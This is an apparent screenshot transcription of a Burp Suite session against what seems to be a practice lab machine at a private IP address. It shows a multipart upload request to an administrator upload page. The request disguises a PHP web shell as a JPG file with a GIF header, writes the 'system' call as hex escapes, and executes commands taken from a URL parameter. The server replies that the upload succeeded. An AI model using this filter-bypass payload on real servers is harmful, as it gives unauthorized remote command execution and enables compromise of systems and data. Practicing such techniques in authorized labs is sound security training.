 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.1.67 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.1.67
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.67/imfadministrator/uploadr942.php
8 Content-Type: multipart/form-data; boundary=---------------------------3587330759684314898497346723
9 Content-Length: 388
10 Origin: http://192.168.1.67
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=m0ck35n062864agnt9hpa7na45
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 -----------------------------3587330759684314898497346723
19 Content-Disposition: form-data; name="file"; filename="cmd.jpg"
20 Content-Type: image/jpg
21
22 GIF8;
23
24 <?php
25 "\x73\x79\x74\x65\x6d"($_GET['cmd']);
26 ?>
27
28 -----------------------------3587330759684314898497346723
29 Content-Disposition: form-data; name="submit"
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Intelligence Upload Form
File successfully uploaded.
File to upload: Seleccionar archivo Ningún archivo seleccionado
Upload
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 15
Response headers 7
Inspector
Notes
Done 677 bytes | 1,012 millis